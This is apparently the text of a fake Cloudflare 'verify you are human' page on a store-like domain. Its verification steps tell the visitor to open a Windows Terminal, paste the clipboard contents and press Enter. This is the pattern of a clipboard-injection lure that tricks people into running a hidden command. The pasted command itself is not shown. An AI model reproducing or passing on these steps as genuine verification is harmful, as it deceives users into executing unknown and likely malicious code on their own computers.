 fx3.store/?__cf_chl_tk=2M2HjUBuzA.YAJlwNtK-5Wh4CVYw91M4GIe-7KNvF9FoZLVkKaa4YFkQj3jjVxYA9gsK3sUJIfiShj7G-1752597254-1.0.1.1-yv8uOdnlbSjwLlQ2KPow
cloudflare.com
Verify you are human by completing the action below.
Verification Steps
Confidentiality
Terms and Conditions
1. Press the Windows Key + X.
2. Press I to open Terminal.
3. Press Ctrl + V.
4. Press Enter to verify.
Verify